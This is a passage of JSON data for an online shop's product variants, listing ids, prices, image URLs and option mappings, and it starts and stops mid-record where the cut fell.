4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_sr